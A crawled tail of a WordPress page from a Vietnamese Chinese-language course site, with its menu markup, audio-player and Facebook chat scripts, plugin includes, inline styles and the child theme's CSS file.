	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc/khoa-hoc-tieng-trung-truc-tiep/">Khóa Học Tiếng Trung Trực Tiếp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc/khoa-hoc-tieng-trung-truc-tuyen/">Khóa Học Tiếng Trung Online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc/khoa-hoc-tieng-trung-ca-nhan-hoa-qua-video/">Khóa học tiếng trung cá nhân hóa qua video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-935"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/lich-khai-giang/">Lịch khai giảng</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1037"><a href="https://hoctiengtrungquocmoingay.edu.vn/#">Test online</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-981"><a href="https://docs.google.com/forms/d/1UscaxxekJBFEa6viHHmwXmPplhSEpffAWo7iB0odafU/edit?usp=sharing">Test HSK3</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-982"><a href="https://docs.google.com/forms/d/1xSvo87IIyJBP78W0FGEJh3HWw_igV4GvjpV_sq3N8sA/edit?usp=sharing">Test HSK4</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-983"><a href="https://docs.google.com/forms/d/18n5Ew6_KkaIdNvAmG47E4VluEsMJZYpk8UJKUDV6pH4/edit?usp=sharing">Test HSK5</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-929"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/cam-nhan-khach-hang/">Cảm nhận khách hàng</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-930"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/cam-nhan-khach-hang/khach-hang-ca-nhan/">Khách hàng cá nhân</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-931"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/cam-nhan-khach-hang/khach-hang-doanh-nghiep/">Khách hàng doanh nghiệp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-945"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/">Tin tức</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1031"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/tin-tuc/">Tin tức</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1032"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/su-kien/">Sự kiện</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tuyen-dung/">Tuyển dụng</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/web-khoi-nghiep\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- WP Audio player plugin v1.9.15 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    
			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="184704088244752"></div>

			<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #dd3333;--wp--preset--color--secondary: #ffa202;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.74" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #dd1616;color:#dd1616\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #dd1616;color:#dd1616\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.74-1746543180" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.12" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.12"},"ajaxurl":"https:\/\/hoctiengtrungquocmoingay.edu.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/hoctiengtrungquocmoingay.edu.vn\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-includes/js/comment-reply.min.js?ver=9e5b452cad4facf472532ccf9bb05c06" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1745290143" id="akismet-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/web-khoi-nghiep/style.css?ver=3.0
body_size: 2256
content:
/*
Theme Name: Web Khoi Nghiep
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
.lien-he-price{
    color: red;
    font-weight: bold;
}
.box-text .product-title a{
    color: #05939c;
    font-weight: bold;
    font-size: 17px;
}
.section-giang-vien{
           background: linear-gradient(90deg,rgba(31,177,120,1) 0,rgba(3,145,158,1) 100%,rgba(0,212,255,1) 100%)!important;
}
.section-ket-noi .col{
    padding-bottom: 10px !important
}
.row-bo-vien {
    padding-bottom: 0px !important
}
.row-bo-vien  .col-inner{
    padding-bottom: 5px;
        border-style: solid;
    border-width: 6px 6px 6px 6px;
    border-color: #6ec1e4;
    background: white;
    padding: 10px;
    min-height: 379px;
}
blockquote {
	    width: auto;
    padding: 10px !important;
    border-left: 5px solid #ff420e !important;
    position: relative;
    background: #eeeced;
    margin: 15px 0 !important;
    text-align: left!important;
    color: #ff420e!important;
    font-style: normal;
   
}

h1.entry-title{
    color: #05939c;
}
.box-overlay.dark .box-text, .box-shade.dark .box-text {
    text-shadow: none;
}
.portfolio-box:hover .box-image,.portfolio-box:hover .box-text{
    background: linear-gradient(to bottom,rgba(255,255,255,0) 40%,#ffffff 100%);
}
.portfolio-box .box-text h6,.portfolio-box .box-text p,.portfolio-box .box-text{
    color: black;
}
.ow_vote_fancybox-outer h2{
    background-color: #2993D1 !important
}
.ow_vote_show_contestants ul.ow_vote_menu_links li a, .ow_vote_single_section ul.ow_vote_menu_links li a{
    color: white !important
}
.ow_vote_show_contestants ul.ow_vote_menu_links, .ow_vote_single_section ul.ow_vote_menu_links{
    background:#3D88BE !important;
}
.ow_vote_navmenu_link .ow_vote_submit_entry,.voteconestant-edit .ow_vote_submit_entry {
    display: none !important;
}
ul.ow_vote_menu_links li.ow_vote_float_right{
    display: none !important;
}
ul.ow_vote_menu_links li.ow_vote_menu_sort{
    float: right;
}
h3.title-footer{
        color: #fedc0f;
}
.category .box-text h5{
    text-transform: uppercase;
}
.category .box-text .from_the_blog_excerpt {
    font-weight: 400;
}
.category .box-text .button{
    text-transform: initial;
    color: #05939c;;
    font-weight: normal;
}

.post-sidebar .widget-title,.div-widget .widget-title {
    margin-left: -10px;
    margin-right: -10px;
        background:#05939c;;
    color: white;
    display: block;
    padding: 10px;
}
li.ow_vote_navmenu_link .ow_vote_submit_entry{
    display: none;
}
.ow_vote_menu_links .ow_vote_filter_votes {
        padding: 0px 10px !important;
    height: 26px;}
.ow_vote_contest_top_bar{
    background:#05939c;
}
.ow_vote_grid .ow_show_vote_square{
        background:#05939c;
}
.entry-content{
    padding-top: 0px !important;
}
.div-bao .col-inner{
        border: 1px solid #c6b6b6;
    overflow: auto;
    height: 320px;
    padding: 10px 10px 10px 10px;
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
    border-radius: 5px;
    background-color: rgba(0,0,0,0);
    background: #f5f6f7;
}
.div-bao .icon-box{
        margin-bottom: 10px;
    border-bottom: 1px dashed #c5afaf;
    /* padding-bottom: 10px; */
    padding-bottom: 10px;
}
.section-tin-moi .box-text{
    height: 76px;
    overflow: hidden;
    background: #05939c;
    padding: 15px 15px;
}
.section-tin-moi .post-title{
    color: white;
}

.slider-nav-outside .flickity-prev-next-button.previous{
      opacity: 1;
}
.section-hoc-vien .slider-nav-outside .flickity-prev-next-button.previous {
    left: auto;
    right: 103%;
}
.section-hoc-vien .slider-nav-outside .flickity-prev-next-button.next {
    right: auto;
    left: 104%;
}
.slider-nav-outside .flickity-prev-next-button.next{
    opacity: 1;
}
.slider-nav-light .flickity-prev-next-button svg, .slider-nav-light .flickity-prev-next-button .arrow {
    fill: #05939c;
}
.slider-nav-light .flickity-prev-next-button {
    color: #05939c;
}
.slider .flickity-prev-next-button:hover svg, .slider .flickity-prev-next-button:hover .arrow {
    fill: #05939c;
}
.section-giang-vien .portfolio-box:hover .box-text-inner{
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate(10%, 0%);
    -ms-transform: translate(0%, 0%);
    -o-transform: translate(0%, 0%);
    transform: translate(0%, 0%);
}
.section-giang-vien .portfolio-box{
    background: #ffffff26
}
.section-giang-vien .box-text .box-text-inner{
 -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translate(10%, 10%);
    -ms-transform: translate(0%, 0%);
    -o-transform: translate(0%, 0%);
    transform: translate(0%, -10%);
}
.section-hoc-vien .img-inner{
        border-radius: 5px;
}
.section-hoc-vien .img-inner img{
    border: 5px solid #2493CB;
    border-radius: 7px;
}
#main .section-hoc-vien div.img{
    width: 40% !important;
}
.section-chung-nhan{
        background-image: url(images/nen-chung-nhan.png);
    background-position: bottom right;
    background-repeat: no-repeat;
    background-size: contain;
}
.section-footer,.section-ket-noi {
        background-image: url(images/nen-footer.png);
    background-repeat: repeat;
    background-size: 20% auto;
background-color: white !important;
      
}
.section-ket-noi .section-bg {
        transition: background 0.3s,border-radius 0.3s,opacity 0.3s;
      background: linear-gradient(90deg,rgba(31,177,120,1) 0,rgba(3,145,158,1) 100%,rgba(0,212,255,1) 100%)!important;
    opacity: .88;
}
.section-footer .section-bg{
        opacity: .88;
    background-color: #006977;
}
.section-footer p,.section-footer li a{
    color: white;
}
.title-small{
        color: #05939c;
}
.title-home{
    font-size:29px;
    text-align: center;
    margin-bottom:0px;
}
.div-feeback .icon-box {
        margin-top: 10px;
    padding:10px;
    box-shadow: 0 0 5px rgba(0,0,0,.15)
} 
.title-xanh{
    color: #05939c;
}
.title-trang{
    color: white;
}
.section-giang-vien .flickity-button {
    display: none;
}
.div-no-padding{
    padding-bottom: 0px !important;
}
.row-block-header h4{
    font-size:15px;
}
.row-block-header p{
    font-size:15px;
}
.is-divider{
    display: none;
}

/*Màu sắc button*/
.social-button, .social-icons .button.icon:not(.is-outline), .social-icons .button.icon:hover {
    background-color: currentColor !important;
    border-color: currentColor !important;
}
.button.facebook,.button.facebook:not(.is-outline), .button.facebook:hover {
color: #fff;
    background-color: #446084;
    border-color: #446084;
}
.button.twitter,.button.twitter:not(.is-outline), .button.twitter:hover {
	color: white !important;
   background : #2478ba !important;
    border-color: #2478ba;
}
.button.email,.button.email:not(.is-outline), .button.email:hover {
    color: #fff;
    background-color: black !important;
    border-color: black !important;
}
.button.pinterest,.button.pinterest:not(.is-outline), .button.pinterest:hover {
color: #fff !important;
    background-color: #cb2320  !important;
    border-color: #cb2320  !important;
}

.button.google-plus,.button.google-plus:not(.is-outline), .button.google-plus:hover {
color: #fff !important;
    background-color: #dd4e31 !important;
    border-color: #dd4e31  !important;
}
.button.linkedin,.button.linkedin:not(.is-outline), .button.linkedin:hover {
color: #fff !important;
    background-color: #0072b7 !important;
    border-color: #0072b7     !important;
}

.single-date{
        border-bottom: 1px dashed #ededed;
}
h1.entry-title{
    font-size: 24px !important;
}
/*Kết thúc màu sắc*/



footer.entry-meta {

    border-top: none !important;
    border-bottom: 1px dashed #ececec !important;
    
}

.entry-content img{
	width: auto !important
}
.duong-line {
    background: rgba(0,0,0,0) url(images/line.png) repeat scroll 0 0;
    height: 12px;
    margin-top: 5px;
    overflow: hidden;
}
.related-post h7{
	font-weight: bold;
	    font-size: 18px;
    float: left;
    margin: -8px 20px 0 0;
}

@media(max-width: 855px){
    .box-vertical  .box-image {
    margin-right: 9px;
    width: 33% !important;
    float: left;
}
    .box-vertical .box-text {
    padding-top: 0px;
    margin-right: 0px;
    /* width: 66%; */
    padding-bottom: 0px;
    padding-left: 124px;
    padding-right: 2px;
}
    .title-home {
    font-size: 18px;}
}
@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}
#block-2 .box-vertical {
    display: table;
    width: 100%;
    border: 1px solid #e7dfdf;
    padding: 5px;
    border-radius: 10px;
}
#block-2 .post-item img{border-radius:5px;}